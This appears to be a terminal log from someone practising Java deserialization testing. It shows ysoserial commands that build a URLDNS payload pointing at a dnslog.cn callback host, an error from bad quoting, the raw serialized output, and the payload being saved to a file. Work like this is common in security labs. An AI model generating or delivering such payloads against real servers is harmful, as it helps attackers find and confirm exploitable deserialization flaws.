 F:\java_vul\ysoserial
λ java8 -jar ysoserial-0.0.6-SNAPSHOT-all-jdk8.jar URLDNS 'http://yso.test.uxyfsr.dnslog.cn'
Error while generating or serializing payload
java.net.MalformedURLException: no protocol: 'http://yso.test.uxyfsr.dnslog.cn'
        at java.net.URL.<init>(URL.java:593)
        at ysoserial.payloads.URLDNS.getObject(URLDNS.java:56)
        at ysoserial.GeneratePayload.main(GeneratePayload.java:34)
F:\java_vul\ysoserial
λ java8 -jar ysoserial-0.0.6-SNAPSHOT-all-jdk8.jar URLDNS "http://yso.test.uxyfsr.dnslog.cn"
♣sr ◄java.util.HashMap♣诹?`? ☻F
loadFactorI     thresholdxp?@     ♀   ►   ☺sr ♀java.net.URL?76→ r♥ hashCodeI ♦portL    authorityt ↨Ljava/lang/String;L ♦fileq ~ ♥L ♦hostq ~ ♥Lprotoco
lq ~ ♥L ♥refq ~ ♥xp????t ↨yso.test.uxyfsr.dnslog.cnt  q ~ ♣t ♦httppxt  http://yso.test.uxyfsr.dnslog.cnx
F:\java_vul\ysoserial
λ java8 -jar ysoserial-0.0.6-SNAPSHOT-all-jdk8.jar URLDNS "http://yso.test.uxyfsr.dnslog.cn" > .\payloads\dnslog.ser
F:\java_vul\ysoserial